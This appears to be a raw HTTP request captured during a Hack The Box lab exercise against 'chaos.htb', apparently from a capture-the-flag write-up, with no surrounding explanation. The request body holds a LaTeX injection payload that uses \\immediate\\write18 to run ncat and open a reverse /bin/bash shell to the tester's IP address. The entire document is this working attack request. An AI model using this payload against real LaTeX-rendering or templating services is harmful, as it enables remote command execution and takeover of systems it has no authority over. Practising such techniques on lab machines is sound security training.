 Raw Params Headers Hex
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 29
Connection: close
content=\immediate\write18{ncat 10.10.12.217 1234 -e /bin/bash}&template=test1